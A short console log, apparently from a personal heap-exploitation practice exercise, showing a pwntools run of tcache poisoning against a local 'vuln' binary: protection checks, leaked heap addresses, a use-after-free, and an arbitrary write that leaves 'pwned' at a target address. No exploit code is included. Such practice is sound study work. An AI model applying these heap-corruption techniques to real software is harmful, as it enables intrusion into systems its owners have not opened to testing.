 [*] '/usr/lib/x86_64-linux-gnu/libc.so.6'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[*] Loaded 4 cached gadgets for './vuln'
[+] Starting local process '/home/hacker/REPO/Practice/tcache/poisioning/arbitrary_write/vuln': pid 67091
[*] Metadata: b' \x00\x00\x00\x00\x00\x00\x00' | len 8
[*] target: 0x404090
[*] Allocating chunk 0
[*] leak : 0x4052a0
[*] Allocating chunk 1
[*] leak : 0x4052c0
[*] Now Freeing chunk 0
[*] Now Freeing chunk 1
[*] Use After Free on chunk 1
[*] Allocating chunk 2
[*] leak : 0x4052c0
[*] Allocating chunk 3
[*] leak : 0x404090
[*] Target Holds: 'pwned'
[*] Switching to interactive mode